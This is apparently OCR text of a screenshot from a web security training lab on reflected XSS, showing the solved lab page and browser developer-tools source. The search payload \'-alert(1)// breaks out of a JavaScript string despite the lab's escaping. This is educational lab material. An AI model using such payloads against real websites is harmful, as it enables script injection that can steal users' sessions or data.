 Web Security
Academy
Reflected XSS into a JavaScript
string with angle brackets and
double quotes HTML-encoded and
single quotes escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '\\'-alert(1)//'
Search the blog...
Search
Elements Console Sources Network Performance Memory Applicatio
<!DOCTYPE html>
<html class="mdl-js">
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">…</section>
<section class="search">
<form action="/" method="GET">…</form> flex
</section>
<script>
… var searchTerms = '\\'-alert(1)//';
document.write('<img
src="/resources/images/tracker.gif?
searchTerms='+encodeURIComponent(searchTerms)+'">'); == $0
</script>
<img src="/resources/images/tracker.gif?searchTerms=NaN">
<section class="blog-list no-results">…</section>
</div>
</section>